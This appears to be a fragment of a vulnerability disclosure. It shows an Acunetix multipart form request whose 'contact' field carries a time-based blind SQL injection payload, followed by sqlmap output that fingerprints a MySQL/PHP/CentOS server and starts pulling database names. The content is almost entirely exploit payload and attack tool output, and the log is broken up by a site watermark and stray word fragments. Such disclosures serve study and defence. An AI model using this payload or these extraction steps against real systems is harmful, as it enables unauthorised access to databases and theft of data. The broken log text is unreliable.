 -------AcunetixBoundary_RKLHIDBIJH
Content-Disposition: form-data; name="contact"
1' AND (SELECT * FROM (SELECT(SLEEP(5)))IpHs) AND 'FwUH'='FwUH
-------AcunetixBoundary_RKLHIDBIJH
Content-Disposition: form-data; name="specialty"
1
-------AcunetixBoundary_RKLHIDBIJH
Content-Disposition: form-data; name="username"
hrlvepgq
-------AcunetixBoundary_RKLHIDBIJH
Content-Disposition: form-data; name="weixin"
1
-------AcunetixBoundary_RKLHIDBIJH
Content-Disposition: form-data; name="upfile"; filename="acunetix.txt"
Content-Type: text/plain
-------AcunetixBoundary_RKLHIDBIJH
Content-Disposition: form-data; name="upfile1"; filename="acunetix.txt"
Content-Type: text/plain
-------AcunetixBoundary_RKLHIDBIJH
Content-Disposition: form-data; name="upfile2"; filename="acunetix.txt"
Content-Type: text/plain
-------AcunetixBoundary_RKLHIDBIJH--
---
[19:33:52] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:34:04] [INFO] confirming MySQL
[19:34:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:34:14] [INFO] adjusting time delay to 1 second due to good response times
[19:34:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[19:34:14] [INFO] fetching database names
[19:34:14] [INFO] fetching number of databases
[19:34:14] [INFO] retrieved: 4
[19:34:18] [ERROR] invalid character detected. retrying..
[19:34:18] [WARNING] increasing time delay to 2 seconds
[19:34:19] [INFO] retrieved: in
[19:34:46] [ERROR] invalid character detected. retrying..
[19:34:46] [WARNING] increasing time delay to 3 seconds
formati
[19:36:39] [ERROR] invalid character detected. retrying..
[19:36:39] [WARNING] increasing time delay to 4 seconds
[19:36:55] [ERROR] invalid character detected. retrying..
[19:36:55] [WARNING] increasing time delay to 5 seconds
www.wooyun.org
on